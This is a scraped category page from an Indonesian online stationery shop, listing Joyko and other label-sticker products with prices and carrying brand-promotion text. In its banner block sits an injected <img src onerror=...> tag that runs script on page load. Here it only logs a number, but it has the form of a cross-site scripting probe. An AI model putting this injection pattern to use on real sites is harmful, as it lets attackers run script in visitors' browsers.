><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoalattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Alat Tulis Kantor dan Sekolah Lengkap Harga Murah" <img src="https://i.ibb.co.com/8Lq843vC/tokoalattulis-biz-id-1-banner-1400x350.jpg" alt="tokoalattulis-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(50);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokoalattulis.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item category7"> <a href="https://www.tokoalattulis.biz.id/produk-kertas.html" title="">Produk Kertas</a> </li>  <li class="item category95"> <strong>Label Stiker</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Label Stiker ? pergi saja ke pemasok perlengkapan sekolah lengkap Bina Mandiri Stationery, kami menyediakan Label Stiker untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Label Stiker - Produk Kertas</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Saat membutuhkan stiker kertas untuk melabeli undangan ataupun untuk keperluan kerja lainnya, maka yang akan terbersit di ingatan adalah Tom&Jerry. <strong>Merek ATK</strong> yang satu ini bahkan kini seakan-akan sudah menjadi nama dari produk karena sudah sangat lekat di benak banyak orang, yaitu label stiker. Padahal, merek produk yang sudah sangat dikenal oleh masyarakat luas di tanah air ini memiliki banyak jenis produk ATK lainnya yang juga sangat dibutuhkan dalam mendukung kerja ketatausahaan atau keadministrasian.</p>
<p style="text-align: justify;">Saat menyebut merek Tom&Jerry, maka yang tergambar adalah produk label stiker kertas berbagai ukuran yang sangat fungsional dalam memenuhi kebutuhan pelabelan kertas. Merek ini sudah menjadi majas metonimia bagi segala produk sejenis. Padahal ada juga beberapa produk Tom&Jerry yang juga memiliki fungsi penting dalam mendukung kerja perkantoran dan sejenisnya. Apa sajakah produk-produk yang ada pada merek Tom&Jerry? Berikut yang sangat dikenal di antaranya:</p>
<ul style="text-align: justify;">
<li>Produk Label Stiker</li>
</ul>
<p style="text-align: justify;">Label stiker adalah jenis stiker kertas kecil dengan beragam pilihan ukuran yang berfungsi sebagai penanda untuk pemberian informasi, pendataan dokumen, penulisan nama, index tab buku, dan lain sebagainya. Label stiker ini sudah sangat banyak digunakan baik untuk kebutuhan perorangan maupun kebutuhan kegiatan administrasi di perusahaan. Jenis stiker kertas ini paling sering digunakan untuk memberi label pada undangan, pemberkasan arsip, daftar buku perpustakaan dan sejenisnya.</p>
<ul style="text-align: justify;">
<li>Sticky note (Post It)</li>
</ul>
<p style="text-align: justify;">Sticky note atau post it adalah produk berbentuk lembaran kertas kecil dengan beragam ukuran yang berfungsi sebagai tempat mencatat ataupun kegiatan sejenis. Lembaran-lembaran kertas ini memiliki sebaris perekat di salah satu sisinya yang bisa dengan mudah di lekatkan ataupun dilepas kembali berulang-ulang kali. Umumnya sticky note hadir dalam tampilan polos dengan beragam pilihan warna, bahkan di antaranya tampil cukup mencolok sehingga mampu menarik perhatian yang melihatnya. Sticky note umumnya berfungsi sebagai pemberi catatan kecil, media penulisan disposisi surat, untuk pengingat tugas penting, dan lain sebagainya.</p>
<p style="text-align: justify;">Di Bina Mandiri Stationery, kami menyediakan beragam produk dari <strong>merek ATK</strong> Tom&Jerry secara lengkap. Sebagai distributor alat tulis kantor dan peralatan pendukung kerja perkantoran, kami sangat mengerti kebutuhan kantor Anda.</p>
<p >(Tom&jerry – ctgr-m-08)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas\/label-stiker.html","formKey":"2TsiRVyeWm87Ew5n","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">58</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2007" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/c/gc-htid_cnhscenwiwds7zob.jpg"  width="240" height="300" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 240px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="GC-htid" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/2007/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2007"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2007,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2007","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1093" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  width="240" height="300" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 240px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-LSP09" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1093/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1093"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1093,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1093","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1529" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1701-13x38mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1529"><span class="product-image-wrapper"><!--mf_product_label_comment_1529--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x28;13x38mm&#x29;&#x20;Stiker&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1529 {
    width: 240px;
}
.product-image-container-1529 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1701-13x38mm.html">Joyko Self-Adhesive Labels SALB-1701 (13x38mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1529" data-price-box="product-id-1529">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1529"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB-1701" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1529/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1529"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1529,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1529","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1530" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1703-34x73mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1530"><span class="product-image-wrapper"><!--mf_product_label_comment_1530--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Label&#x20;Stiker&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1530 {
    width: 240px;
}
.product-image-container-1530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1703-34x73mm.html">Joyko Self-Adhesive Labels SALB-1703 (34x73mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1530" data-price-box="product-id-1530">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1530"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB-1703" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1530/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1530"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1530,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1530","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1531" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1705-35x50mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1531"><span class="product-image-wrapper"><!--mf_product_label_comment_1531--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1705&#x20;&#x28;35x50mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1531 {
    width: 240px;
}
.product-image-container-1531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1705-35x50mm.html">Joyko Self-Adhesive Labels SALB-1705 (35x50mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1531" data-price-box="product-id-1531">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1531"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1705" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1531/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1531"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1531,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1531","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1532" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1707-25x53mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1532"><span class="product-image-wrapper"><!--mf_product_label_comment_1532--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Label&#x20;Stiker&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1532 {
    width: 240px;
}
.product-image-container-1532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1707-25x53mm.html">Joyko Self-Adhesive Labels SALB-1707 (25x53mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1532" data-price-box="product-id-1532">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1532"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1707" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1532/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1532"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1532,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1532","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1533" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1709-18x32mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1533"><span class="product-image-wrapper"><!--mf_product_label_comment_1533--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 